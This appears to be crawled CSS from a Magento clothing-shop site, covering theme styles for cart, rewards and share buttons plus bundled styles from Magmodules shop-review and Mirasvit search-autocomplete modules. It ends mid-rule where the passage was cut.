/* .tabletIpad .add-to-cart-buttons.additionalcartbtn #addmetocart {
    display: none !important;
} */
.tablet_device .diy_product_top{
	width: 50%;
    position: absolute;
    top: -12px;
    text-align: center;
    right: calc(50% + -5px);
}
.tabletIpad .diy_product_top{
	width: 50%;
    position: absolute;
    top: -12px;
    text-align: center;
    right: calc(50% + -5px);
}
.tabletIpad .usernotice{display:none !important}

.case_specs .shrtdesc{  
    padding-bottom: 0; margin-bottom: 0 !important;  padding-top: 0;min-height: initial;}
.product_description_diy.case_specs .content{display:none;    width: 100%;
    float: left;    text-align: left;}
.product_description_diy.case_specs button.collapsible { position:relative;   background: none;    border: 0;}
img.config_standard{width:80px;height:80px;} 
span.ficon {
    background: url(../images/filterbefore.png) no-repeat;
       background-position: 0 center;
    padding: 0 10px;
    margin-right: 12px;
    background-size: 100%;
}
span.ficon.act {
    background: url(../images/filterafter.png) no-repeat;
    background-position: 0 0;
    padding: 0 10px;
    margin-right: 12px;
}
span.rficon span{  background: url(../images/arrowbefore.png) no-repeat;
        background-position: 6px center;
    padding: 0 10px;
    margin-left: 7px;
    background-size: 71%;}
span.rficon.act{transform: rotate(180deg);}	
h1.cnameleft{
		width: auto !important;
    float: left !important;
	} 
#filtericon{
		width: auto !important;
    float: right !important;    cursor: pointer;
	font-size: 24px;
    font-weight: 600;
    
    padding-bottom: 3px;
    margin-bottom: 0;
    margin-top: -3px;
	}
.page-title.category-title {
    width: 100%;
    float: left;
}	
.catalogsearch-result-index .col-left.sidebar.col-left-first  {
    opacity: 0.9;
    background: white;
    text-align: center;
    font-family: Komika Axis;
    border: 0px solid #2b2e34;
    height: 83%;
	 
    cursor: pointer;
    z-index: 999;
    padding-left: 20px;
    text-align: left;
}
.catalog-category-view .col-left.sidebar.col-left-first  {
    opacity: 0.9;
    background: white;
    text-align: center;
    font-family: Komika Axis;
    height: 83%;
	 
    cursor: pointer;
    z-index: 999;
    padding-left: 20px;
    text-align: left;
}
.catalogsearch-result-index .col-left.sidebar.col-left-first{border-radius: 10px;}
.product-options .option.none {
    display: none !important;
}
.sidebar  .block-layered-nav dl#narrow-by-list{position:relative;margin-top: 20px;}

.adj-nav-dt  {width:80%}
.add-to-cart-buttons .stock_label.share_diy{display:none !important}
.sidebar  .block-layered-nav dl#narrow-by-list dd a,.sidebar .block-layered-nav dl#narrow-by-list-top dd a{line-height: 1;
padding-top: 0; 
margin-bottom: 8px;} 
.specialproduct_media.img-box  .product-image img{width:100%;}
/* .other-standard-a-case .product-img-box .diy_additional_images{display:none} */
.modal-content{border-radius: 11px;}
.product-view .product-options .required{display:none !important}
.img-box.img-box-style1.simple_gallery{padding:10px;}
.case_specs .content li{list-style:outside}
.more-images{display:none;}
.more-images.simple_more{display:block;}
.block-layered-nav  .block-title{border:0}
#shopping-cart-table .product-cart-image img{width: auto; margin: 0 auto; max-height: 91px;}
.checkout-onepage-index .page-header.Global{display: flex !important;}
.checkout-onepage-index .main-container{margin-top: 25px !important;}
/* @import url('https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css'); */
#colorbox {
    border-radius: 13px;  
}
.top-products img,.products-grid li img {
    border-radius: 8px;
}
table#shopping-cart-totals-table tr td:nth-last-child(1) {
    padding-left: 9px !important;
}  
#zoom2 #image-main2{z-index:10;}
#newsletter::-webkit-input-placeholder {
  font-family: "HelveticaNeue", Helvetica, Arial, sans-serif !important;
    font-style: normal !important;
} 
 
#newsletter:-ms-input-placeholder {
  font-family: "HelveticaNeue", Helvetica, Arial, sans-serif !important;
    font-style: normal !important;
}
 
#newsletter:-moz-placeholder {
 font-family: "HelveticaNeue", Helvetica, Arial, sans-serif !important;
    font-style: normal !important;
}

#newsletter::-moz-placeholder {
 font-family: "HelveticaNeue", Helvetica, Arial, sans-serif !important;
    font-style: normal !important;
}
.img-box .product-image2 {
    margin: 0 auto;
    position: relative;
}
.catalogsearch-result-index .block-layered-nav .block-content > dl > dt.adj-nav-dt-selected:after{
    content: '' !important;
    position: absolute !important;
    width: 0 !important;
    height: 0 !important;
     border-top: 4px solid transparent !important;
    border-bottom: 4px solid transparent !important;
    border-left: 4px solid #000 !important;
    border-right: none !important;
}
.catalogsearch-result-index .block-layered-nav .block-content > dl > dt:after
  {
    content: '' !important; 
    position: absolute !important;
    width: 0 !important;
    height: 0 !important;
    border-right: 4px solid transparent !important;
    border-left: 4px solid transparent !important;
    border-top: 4px solid #000 !important;
    border-bottom: none !important;
    left: 6px !important;
    top: 50% !important;
    margin-top: -3px !important;
}
.tabletIpad.catalog-category-view .col-left.sidebar.col-left-first{border: 2px solid #2b2e34;border-left: 0   ;border-radius:0 10px 10px 0px;padding-bottom: 70px;}	
.breadcrumbs li:nth-last-child(2) span.arrow {
    display: none;
}
.breadcrumbs li.product {
    display: none;
}
.tabletIpad .wrapper {
    padding-bottom: 15px !important;width: 97% !important;
}
#addtocart-load.show{display:block !important}
div#addtocart-load img{    width: 150px;
    position: fixed;
    top: 40%;
    left: calc(50% - 77px);}
div#addtocart-load {
     position: absolute;
    z-index: 99999;
    width: 100%;
    height: 100%;
   background-color: rgba(0,0,0,0.7);
    top: -150px;
    left: 0;
 }
.tabletIpad div#addtocart-load {
    width: 110% !important;
    left: -15px !important;
 }  
 .checkout-onepage-index.tabletIpad .main-container {     min-height: 790px  !important;}
img#upload_loading {
    width: 100px;
    position: absolute;
    left: 40%;
    right: 40%;  
    margin: 0 auto;   
    top: 39%; 
    z-index: 99999; display:none;
}
.img-box.img-box-style1{background:white;border-radius: 19px;position:relative}
 .breadcrumbs span.product {    display: none;}
 .breadcrumbs span.product.showsingle{display:block !important}
 
#wrap #overlay_image_12345678.default_camera_lens.brandnotselected{display:none !important;}
#wrap #overlay_image_123456789.default_camera_lens.brandnotselected{display:none !important;}
 
 .catalog-category-view #narrow-by-list dd#adj-nav-filter-cat {color:#a52d8e}
.catalogsearch-result-index #narrow-by-list dt ,.catalog-category-view #narrow-by-list dt {color:#a52d8e}
.product-options ul.options-list.option_ul_radio li.option_radio .radio_option.radio + span.label label .price-notice {
    margin-left: 20px;
}

.product-shop #upload_case_image label#ownimage_btn_label{
	    color: #2c2e35;
    font-family: komika text;
    font-size: 25px!important;
    font-weight: 600;
}
.animate-charcter, .product-shop .ownimage_btn.inputTag{
	background-image: linear-gradient( -90deg,#000000 0%,#44107a 29%,#bc0868 67%,#000000 100% );
    background-size: auto auto;
    background-clip: border-box;
    background-size: 200% auto;
    color: #fff;
    background-clip: text;
    text-fill-color: transparent;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    animation: textclip 2s linear infinite;
    display: block;
}
.product-shop .ownimage_btn.inputTag {
    margin-top: 10px;
}
.checkout-cart-index .discount h2{display: inline-block;}
.checkout-cart-index .discount-form span {
    font-size: 17px;
}
@media only screen and (max-width: 600px){
	.cart .cart-forms {
    width: 42%;
}
	#discount-coupon-form .discount-form label{   
	font-family: 'Komika Text';
    font-size: 24px;
    font-weight: 400;
    font-style: normal;
    line-height: 1.2;
    text-rendering: optimizeLegibility;
    text-transform: uppercase;
    background: url(../images/cart_discount.png) no-repeat;
    margin-right: 15px;
    background-size: 30px;
    background-position: right;
    width: auto;
    padding-right: 50px;
	}
	#discount-coupon-form .field-wrapper {
      margin-top: 7px;
}
}

@media only screen and (min-width: 600px) and (max-width: 768px){
	.checkout-cart-index  #discount-coupon-form .discount-form label {
    background: url(../images/cart_discount.png) no-repeat;
    padding-right: 48px;
    
    margin-right: 15px;
    background-size: 30px;
    background-position: right;
    line-height: 43px;
	    font-family: 'Komika Text';
    font-size: 24px;
    font-weight: 400;
    font-style: normal;
}
.checkout-cart-index .display-single-price .cart-forms {
    width: auto !important;
    float: none !important;
}
}
.display-single-price .cart-forms {
    width: auto!important;
}
@media only screen and (min-width: 769px) {
	#reward-credit-coupon-form .discount-form .buttons-set .button  {
    padding: 3px;
    min-width: 109px;
    font-size: 17px;
}
#reward-credit-coupon-form .discount-form .buttons-set .button:nth-child(2) {
    margin-left: 0;
}
	.tabletIpad .diy_additional_images.promobilesection.befupd{display:none !important}
	#discount-coupon-form .discount-form label{   
	background: url(../images/cart_discount.png) no-repeat;
    padding-right: 48px;font-size: 24px;
    margin-right: 15px;
    background-size: 30px;
     background-position: right;
    line-height: 43px;    font-family: 'Komika Text';
    font-size: 24px;
    font-weight: 400;
    font-style: normal;}
}
@media only screen and (max-width: 550px){
  #reward-credit-coupon-form .discount {
    text-align: center !important;
}
.checkout-cart-index .cart-forms .discount {
       border: 2px solid #000 !important;
    border-radius: 20px;
}
.checkout-cart-index .display-single-price .cart-totals-wrapper {
       border: 2px solid #000 !important;
    border-radius: 20px;padding: 0 10px;
}
.my-account #invite-friends-holder .head.box-title, .my-account #invite-friends-holder .referral-link, .my-account #invite-friends-holder .sharethis-inline-share-buttons {
    text-align: center!important;
}
.my-account #invite-friends-holder .referral-link #invitelink_text {
    width: 81%;
} 
}
@media only screen  and (max-width: 400px){
	 .product-shop  .loyality p {
    font-size: 11px!important;
    font-weight: 600!important;
    font-family: futura!important;
}
.product-shop .loyality p a {
    font-size: 15px!important;
}
}
@media only screen and (max-width: 769px){
	.customer-account  .page-title{text-align:center}
	#reward-credit-coupon-form .discount-form #rewards_slider{display:none }
	#reward-credit-coupon-form .discount-form #points_description{    text-align: center; }
	#reward-credit-coupon-form .discount-form #points_description span{float:none !important; }
	.customer-account .main-container .main{display: flex;
    flex-direction: column-reverse; }
	.loyality{padding-right:0 !important}
    .loyality p,.loyality a{font-size: 13px !important; font-weight: 600 !important;
    font-family: 'Futura' !important;}
	#reward-credit-coupon-form .discount-form .buttons-set button.button{    float: none;}
		#reward-credit-coupon-form .discount-form .buttons-set,.cart-forms .discount {
    text-align: center !important;
}
}
.loyality {
    width: 100%;
    text-align: center;
    
    margin-bottom: 25px;margin-top: 21px;
}
.simple_product_pop .loyality,.simple_standard_product  .loyality{margin-top:0 ;}
.loyality p{    line-height: 40px;  
    margin: 0 auto;
    text-align: left; 
    font-size: 18px;
    color: #2c2e35;
    font-family: 'futura';}
.loyality img{
		width: 40px;
    display: inline-block;
    vertical-align: bottom; margin-right: 7px;
	}
	
.loyality p + p {    padding-left: 60px;}
	 
@media only screen and (min-width: 769px){
	.checkout-cart-index .discount h2,#discount-coupon-form .discount-form label {
       text-decoration: underline;
   }
#reward-credit-coupon-form .buttons-set{text-align: left;
    float: left;}	
.catalog-product-view .product-shop #upload_case_image label.tabtext {
    font-size: 20px !important;
    color: #2c2e35;
    font-family: 'Komika Text';   
    font-weight: 600;cursor: pointer; 
}}
#reward-credit-coupon-form .buttons-set .button{background: #d91a5b !important;    color: #fff  !important;}
.rewardicon{    width: 35px;
    display: inline-block;
    line-height: 24px;
    vertical-align: middle;
    margin-left: 14px;
    margin-top: -12px;}
.loyality p a {
            color: #000;
    font-weight: 700;
    text-align: left;
    font-family: "Komika Text" !important;
	}
@media only screen and (min-width: 771px) and (max-width: 1124px){
	.loyality p {
		 
         font-size: calc(0.80vw + 0.80vh + 0.80vmin);
	}
	.loyality p a {
         font-size: calc(0.80vw + 0.80vh + 0.80vmin);
	}
}
.checkout-cart-index .discount h2{display: inline-block;}
#reward_icon { 
    cursor: pointer;
    display: inline-block;
    float: left;margin-right: 20px;
}
#rewardmodel .modal-content {    height: auto;}
#rewards-history-table tbody td, #rewards-history-table tfoot td{font-size: 16px;}
.invitations-index-index .messages .notice-msg li,.invitations-index-index .messages .success-msg li {
    color: blue;
    border : 0;
    font-weight: bold;
}
.customer-account div#plumrocket-ajax-load-area {
    margin-top: 20px;
}
.st-btn[data-network='reddit'],.st-btn[data-network='copy']{display:inline-block !important}
.st-btn[data-network='sms'],.st-btn[data-network='facebook']{display:none !important}
.dashboard .box-account .reward-list{ margin-bottom: 20px;}
.invitations-index-index  .messages .notice-msg li:before,.invitations-index-index  .messages .success-msg li:before{ border : 0;}
.st-btn[data-network='twitter'],
.st-btn[data-network='telegram'],
.st-btn[data-network='snapchat'],
.st-btn[data-network='wechat'],
.st-btn[data-network='googlebookmarks'],
.st-btn[data-network='skype'],
.st-btn[data-network='linkedin'],.st-btn[data-network='digg'] {
   display:none !important;
}
.catalog-product-view .st-btn.st-remove-label {
    min-width: 50px; 
} 
#invite-friends-holder .st-btn[data-network='gmail'] {
	display:none  !important;
}
@media only screen and (mi-width: 393px) and (max-width: 420px){
.catalog-product-view .st-btn.st-remove-label {
    min-width: 36px !important; 
} 	
}
@media only screen and (max-width: 393px){
.catalog-product-view .st-btn.st-remove-label {
    min-width: 39px !important; 
} 	
}
 
.catalog-product-view .st-btn[data-network='copy'] {
   display:none !important;
} 
 .st-btn[data-network='copy'] {
   display:none !important;
} 

--- FILE ---
content_type: text/css
request_url: https://www.shirtchic.com/media/css_secure/e6ffeb54ef6d32daa61dfdd78fef65c8.css
body_size: 12543
content:
/**
 * Magmodules.eu - http://www.magmodules.eu - info@magmodules.eu
 * =============================================================
 * NOTICE OF LICENSE [Single domain license]
 * This source file is subject to the EULA that is
 * available through the world-wide-web at:
 * http://www.magmodules.eu/license-agreement/
 * =============================================================
 * @category    Magmodules
 * @package     Magmodules_Shopreview
 * @author      Magmodules <info@magmodules.eu>
 * @copyright   Copyright (c) 2013 (http://www.magmodules.eu)
 * @license     http://www.magmodules.eu/license-agreement/  
 * =============================================================
 */
 
 

.shopreview-sidebar-block {
	padding: 10px;
}

.shopreview-sidebar-block .rating-name  {
	font-style: italic;
}

.shopreview-sidebar-block .rating-empty { float: right; display: block; width: 80px; height: 16px; background: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/star.png') 0 -16px; margin-right: 5px; background-size: 16px 32px; }
.shopreview-sidebar-block .rating-star-1 { float: left; display: block; width: 16px; height: 16px; background: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/star.png') 0 0; margin-right: 5px; background-size: 16px 32px;}
.shopreview-sidebar-block .rating-star-2 { float: left; display: block; width: 32px; height: 16px; background: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/star.png') 0 0; margin-right: 5px; background-size: 16px 32px;}
.shopreview-sidebar-block .rating-star-3 { float: left; display: block; width: 48px; height: 16px; background: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/star.png') 0 0; margin-right: 5px; background-size: 16px 32px}
.shopreview-sidebar-block .rating-star-4 { float: left; display: block; width: 64px; height: 16px; background: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/star.png') 0 0; margin-right: 5px; background-size: 16px 32px}
.shopreview-sidebar-block .rating-star-5 { float: left; display: block; width: 80px; height: 16px; background: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/star.png') 0 0; margin-right: 5px; background-size: 16px 32px;}
 
/** big review stars **/
.total-block-text {  }
.total-block-text p { text-align: center; padding-top: 5px; *font-size: 18px; font-size: 15px; }   
.total-block-stars { height: 35px; width: 188px; background: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/5-stars-empty.png') no-repeat; margin: 5px auto; background-size: 188px 35px;}
.total-block-stars span{ display: block; *height: 50px; height: 35px; background: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/5-stars-full.png') no-repeat; background-size: 188px 35px;}


ul.crossfade {
	padding: 0;
	margin: 0;
	list-style: none;
	position: relative;
	height: 120px;
}

#fade-reviews-sidebar li,#fade-reviews-sidebar li {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 120px;
	visibility: hidden;
}


/***** retina icons *****/
@media only screen and (-Webkit-min-device-pixel-ratio: 1.5),
only screen and (-moz-min-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min-device-pixel-ratio: 1.5) {
 
                .total-block-stars { background-image: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/5-stars-empty@2x.png');}             
                .total-block-stars span{ background-image: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/5-stars-full@2x.png');}
 
                .shopreview-sidebar-block .rating-empty  { background-image: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/star@2x.png'); }
                .shopreview-sidebar-block .rating-star-1 { background-image: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/star@2x.png'); }
                .shopreview-sidebar-block .rating-star-2 { background-image: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/star@2x.png'); }
                .shopreview-sidebar-block .rating-star-3 { background-image: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/star@2x.png'); }
                .shopreview-sidebar-block .rating-star-4 { background-image: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/star@2x.png'); }
                .shopreview-sidebar-block .rating-star-5 { background-image: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/star@2x.png'); }
}

/**
 * Magmodules.eu
 * http://www.magmodules.eu
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/osl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to info@magmodules.eu so we can send you a copy immediately.
 *
 * @category    Magmodules
 * @package     Magmodules_Snippets
 * @author      Magmodules <info@magmodules.eu)
 * @copyright   Copyright (c) 2014 (http://www.magmodules.eu)
 * @license     http://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
 */
.snippets {
	border:1px solid #ccc;
	margin:5px 0;
	overflow:auto
}

.snippets p {
	margin-bottom:0
}

.snippets .product-name {
	font-weight:700
}

.snippets .prod-thumb {
	float:left;
	padding: 8px;}

.snippets img {
	display:block;
	margin-right: 5px;
	margin-left: 10px;
}

.snippets .content {
	margin-left:85px;
	padding:5px
}

.snippets .rating-box {
	float:left;
	margin-top:3px;
	margin-right:5px
}

.snippets-footer {
	margin-top:-5px;
	color:#666;
	font-style:normal;}

.snippets-fields ul {
	display:inline
}

.snippets-fields li {
	display:inline;
	color:#000;
	background:none!important;
	padding-left:0!important;
	font-size:11px
}

.snippets-fields li + li::before {
	content:"- "
}

/**
 * Magmodules.eu
 * http://www.magmodules.eu
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/osl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to info@magmodules.eu so we can send you a copy immediately.
 *
 * @category    Magmodules
 * @package     Magmodules_Snippets
 * @author      Magmodules <info@magmodules.eu)
 * @copyright   Copyright (c) 2014 (http://www.magmodules.eu)
 * @license     http://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
 */
 
.breadcrumbs li span span {
	background: none !important;
	width: auto !important;
	height: auto !important; 
	text-indent: 0px !important;
	overflow: visible !important;
	display: block;
	margin: 0 5px !important;
	float: left !important;
}
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.searchautocomplete .search-autocomplete {
  position: absolute;
}

.searchautocomplete  .search-autocomplete ul{border:none;}
.searchautocomplete .form-search {
  overflow: none !important;
  position: relative;
}
.searchautocomplete .sprite {
  background: url('https://www.shirtchic.com/skin/frontend/base/default/images/mirasvit/sprite.png');
}
.searchautocomplete .nav-search-in {
  position: absolute;
  top: 2px;
  left: 0px;
  z-index: 11;
}
.searchautocomplete .nav-search-in .category {
  opacity: 0;
  filter: alpha(opacity=0);
  background: white;
  border: 1px solid #DDD;
  color: black;
  cursor: pointer;
  height: 29px;
  left: 0;
  margin: 0;
  outline: 0;
  padding: 0;
  position: absolute;
  top: 0;
  visibility: visible;
  width: auto;
}
.searchautocomplete .nav-search-in .category-fake {
  height: 20px;
  color: #777;
  cursor: pointer;
  float: left;
  font-size: 11px;
  padding: 0px 25px 0px 10px;
  text-align: center;
  white-space: nowrap;
  margin-top: 6px;
}
.searchautocomplete .nav-search-in .nav-down-arrow {
  right: 10px;
  top: 16px;
  position: absolute;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 5px 4.5px 0 4.5px;
  border-color: #DDD transparent transparent transparent;
  line-height: 0px;
}
.searchautocomplete .nav-search-in:hover .category-fake {
  color: #000;
}
.searchautocomplete .nav-search-in:hover .nav-down-arrow {
  background-position: -6px -34px;
}
.searchautocomplete .searchautocomplete-placeholder {
  -webkit-border-radius: 5px 5px 5px 5px;
  -moz-border-radius: 5px 5px 5px 5px;
  border-radius: 5px 5px 5px 5px;
  background: #FFF;
  border: 1px solid #DDD;
  position: absolute;
  z-index: 102;
  box-shadow: 0;
  top: 30px;
}
.searchautocomplete .searchautocomplete-placeholder:before {
  border-color: transparent transparent #CCC transparent;
  content: "";
  position: absolute;
  border-style: solid;
  border-width: 5px;
  height: 0;
  width: 0;
  top: -11px;
  left: 30px;
}
.searchautocomplete   ul.Products,.searchautocomplete   ul.Categories {
  list-style: none;
  margin: 0;
  border: none!important;
  background: none!important;
  box-shadow: none;
  position: relative;
  padding: 5px;
}
.searchautocomplete .searchautocomplete-placeholder ul li {
  *zoom: 1;
  text-align: left;
  padding: 5px 5px;
  border: 1px solid #DDD;
  margin-bottom: 15px;
}
.searchautocomplete .searchautocomplete-placeholder ul li.mini-cms-pages {
  *zoom: 1;
  text-align: left;
  padding: 0px 5px; line-height:normal;
  border:1px solid transparent;
  margin-bottom: 15px;
  margin-top: 7px;  
}

.searchautocomplete .searchautocomplete-placeholder ul li:before,
.searchautocomplete .searchautocomplete-placeholder ul li:after {
  display: table;
  content: "";
  line-height: 0;
}
.searchautocomplete .searchautocomplete-placeholder ul li:after {
  clear: both;
} 
.searchautocomplete .searchautocomplete-placeholder ul li a {
  text-decoration: none;
}
.searchautocomplete .searchautocomplete-placeholder ul li a .pull-right {
  float: right;
}
.searchautocomplete .searchautocomplete-placeholder ul li.active {
  background-color: #eeffee;
  box-shadow: 0 0 1px #525252;
  cursor: pointer;
}
.searchautocomplete .searchautocomplete-placeholder ul li.active a {
  text-decoration: none;
}
.searchautocomplete .searchautocomplete-placeholder ul li .searchautocomlete-image {
  float: left;
  margin: 0px 10px 5px 0px;
}
.searchautocomplete .searchautocomplete-placeholder ul li .price-box {
  font-weight: bold;
  font-size: 13px;
  color: #C76200;
  float: right;
}
.searchautocomplete .searchautocomplete-placeholder ul li .price-box .regular-price .price-label,
.searchautocomplete .searchautocomplete-placeholder ul li .price-box .old-price .price-label,
.searchautocomplete .searchautocomplete-placeholder ul li .price-box .special-price .price-label {
  display: none;
}
.searchautocomplete .searchautocomplete-placeholder ul li .price-box .price-label {
  font-weight: normal;
  color: #999;
}
.searchautocomplete .searchautocomplete-placeholder ul li .price-box .old-price .price {
  font-size: 0.9em;
  color: #999;
}
.searchautocomplete .searchautocomplete-placeholder ul li .ratings {
  margin: 0;
  line-height: 14px;
}
.searchautocomplete .searchautocomplete-placeholder ul li .ratings .rating-box {
  float: left;
  margin: 0 5px 0 0;
}
.searchautocomplete .searchautocomplete-placeholder .index-title {
  text-align: center;
  color: #0A263C;
  border-bottom: 1px solid #DDD;
  padding: 2px 5px;
  background-color: #F7F7F6;
} 
.searchautocomplete .searchautocomplete-placeholder .index-title span {
  color: #666;
  font-size: 0.9em;
}
.searchautocomplete .searchautocomplete-placeholder .all {
  text-align: center;
  margin: 10px 10px 5px 10px;
}
.searchautocomplete .searchautocomlete-image {
  float: left;
  margin: 0px 5px 5px 0px;
}
#header-search_right #search_autocomplete .subcate_name.bbld.category{
    font-weight: 700;
    font-style: normal;
   line-height: normal;
    width: 100%;
    float: left;
    text-align: left;
    font-size: 15px;
    font-family: helveticaneue,Helvetica,Arial,sans-serif;
	
}
#header-search_right #search_autocomplete li.mini-cms-pages .name.highlight{
    font-weight: 700;
    font-style: normal;
   line-height: normal;
    width: 100%;
    float: left;
    text-align: left;
    font-size: 15px;
    font-family: helveticaneue,Helvetica,Arial,sans-serif;
	
}
.searchautocomplete .searchautocomplete-loader {
  position: absolute;
  width: 18px;
  height: 18px;
  top: 11px;
  right: 44px;
  z-index: 99;
  -webkit-transform: scale(0.6);
  -moz-transform: scale(0.6);
  -ms-transform: scale(0.6);
  -o-transform: scale(0.6);
  transform: scale(0.6);
  display: none;
}
.searchautocomplete .searchautocomplete-loader div {
  position: absolute;
  background-color: #FFFFFF;
  height: 3px;
  width: 3px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-animation-name: f_autocomplete_loader;
  animation-name: f_autocomplete_loader;
  -webkit-animation-duration: 0.64s;
  animation-duration: 0.64s;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: normal;
  animation-direction: normal;
}
.searchautocomplete .searchautocomplete-loader div#g01 {
  left: 0px;
  top: 7px;
  -webkit-animation-delay: 0.24s;
  animation-delay: 0.24s;
}
.searchautocomplete .searchautocomplete-loader div#g02 {
  left: 2px;
  top: 2px;
  -webkit-animation-delay: 0.32s;
  animation-delay: 0.32s;
}
.searchautocomplete .searchautocomplete-loader div#g03 {
  left: 7px;
  top: 0px;
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}
.searchautocomplete .searchautocomplete-loader div#g04 {
  right: 2px;
  top: 2px;
  -webkit-animation-delay: 0.48s;
  animation-delay: 0.48s;
}
.searchautocomplete .searchautocomplete-loader div#g05 {
  right: 0px;
  top: 7px;
  -webkit-animation-delay: 0.56s;
  animation-delay: 0.56s;
}
.searchautocomplete .searchautocomplete-loader div#g06 {
  right: 2px;
  bottom: 2px;
  -webkit-animation-delay: 0.64s;
  animation-delay: 0.64s;
}
.searchautocomplete .searchautocomplete-loader div#g07 {
  left: 7px;
  bottom: 0px;
  -webkit-animation-delay: 0.72s;
  animation-delay: 0.72s;
}
.searchautocomplete .searchautocomplete-loader div#g08 {
  left: 2px;
  bottom: 2px;
  -webkit-animation-delay: 0.8s;
  animation-delay: 0.8s;
}
@-moz-keyframes f_autocomplete_loader {
  0% {
    background-color: #000000;
  }
  100% {
    background-color: #ffffff;
  }
}
@-webkit-keyframes f_autocomplete_loader {
  0% {
    background-color: #000000;
  }
  100% {
    background-color: #ffffff;
  }
}
@-ms-keyframes f_autocomplete_loader {
  0% {
    background-color: #000000;
  }
  100% {
    background-color: #ffffff;
  }
}
@-o-keyframes f_autocomplete_loader {
  0% {
    background-color: #000000;
  }
  100% {
    background-color: #ffffff;
  }
}
@keyframes f_autocomplete_loader {
  0% {
    background-color: #000000;
  }
  100% {
    background-color: #ffffff;
  }
}
.searchautocomplete .input-text {
  outline: none;
}
.searchautocomplete.active .input-text {
  outline: none;
  border-radius: 2px 2px 0px 0px;
  border: 1px solid #DDD;
}
.searchautocomplete .nav-search-in {
  top: 0px;
}
.searchautocomplete .nav-search-in .category-fake {
  padding-top: 7px;
}
.searchautocomplete .nav-search-in .nav-down-arrow {
  top: 19px;
}
.searchautocomplete .nav-search-in .category {
  top: 0px;
  left: 0px;
  height: 40px;
}
.searchautocomplete .searchautocomplete-placeholder {
  top: 0px !important;
    box-shadow: 0 ;
  border-radius: 10px 10px 5px 5px;
  border: 2px solid #000;  
  
}
.searchautocomplete .searchautocomplete-placeholder:before {
  display: none;
}
.searchautocomplete .searchautocomplete-placeholder ul li {
  border: 1px solid #fff;
}
.searchautocomplete .searchautocomplete-placeholder ul li div.highlight {
  color: #666;
}
.searchautocomplete .searchautocomplete-placeholder ul li img {
  border: 0;
}
.searchautocomplete .searchautocomplete-placeholder ul li:last-child {
  border: 1px solid #fff;
}
.searchautocomplete .searchautocomplete-placeholder ul li.active {
  background: none;
  box-shadow: none;
  border: 1px solid transparent !important;
}
.searchautocomplete .searchautocomplete-placeholder ul li .ratings {
  margin: 5px 0px;
}
.searchautocomplete .searchautocomplete-placeholder ul li .name.catname{ font-size: 16px;}
.searchautocomplete .searchautocomplete-placeholder ul li .name {
  white-space: nowrap; 
  overflow: hidden;
  font-size: 14px;
  line-height: 44px;
  display: block;
}
.searchautocomplete .searchautocomplete-placeholder ul li div.highlight {
  display: none;
}
@media only screen and (min-width: 1100px) {
  .searchautocomplete .searchautocomplete-placeholder ul li div.highlight {
    display: block;
    float: left;
    max-width: 250px;
  }
} 
.searchautocomplete .searchautocomplete-placeholder ul li .searchautocomlete-image {
  margin: 0px 10px 0px 0px; 
}
.searchautocomplete .searchautocomplete-placeholder ul li .price-box {
  margin: 0px;
}
.searchautocomplete .searchautocomplete-placeholder ul li .price-box .price {
  font-size: 13px;
}
@media only screen and (min-width: 771px) {
  #header-search {
    width: 35% !important;
  }
} 
 .searchautocomplete .searchautocomplete-placeholder .index-title:nth-child(2) {
     border-radius: 10px 10px 0 0;
}
@media only screen and (max-width: 768px) {
.searchautocomplete .searchautocomplete-placeholder{left: 0 !important;
    overflow: visible !important;
    position: absolute !important;
    top: 39px !important;border:2px solid #000 !important;
    width: 100% !important;border-radius: 10px 10px 5px 5px;
    z-index: 200;}
 .searchautocomplete .searchautocomplete-placeholder .index-title:nth-child(2) {
     border-radius: 10px 10px 0 0;
}
}
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after { 
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
